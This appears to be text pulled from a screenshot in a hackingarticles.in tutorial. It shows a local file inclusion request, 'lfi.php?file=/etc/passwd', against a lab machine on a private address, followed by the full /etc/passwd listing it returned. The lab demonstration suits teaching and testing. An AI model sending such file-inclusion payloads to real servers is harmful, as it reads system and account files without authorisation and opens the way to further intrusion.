 192.168.1.107/lfi/lfi.php?file=/etc/passwd
www.hackingarticles.in
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:
/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi
autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false kernoops:x:106:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:108:115::/home/saned:
/bin/false whoopsie:x:109:116::/nonexistent:/bin/false speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/bin/false lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false hplip:x:114:7:HPLIP
system user,,,:/var/run/hplip:/bin/false pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
raj:x:1000:1000:raj,,,:/home/raj:/bin/bash mysql:x:116:125:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:117:126::/var/spool/postfix:/bin/false dovecot:x:118:128:Dovecot mail server,,,:/usr
/lib/dovecot:/bin/false dovenull:x:119:129:Dovecot login user,,,:/nonexistent:/bin/false
www.hackingarticles.in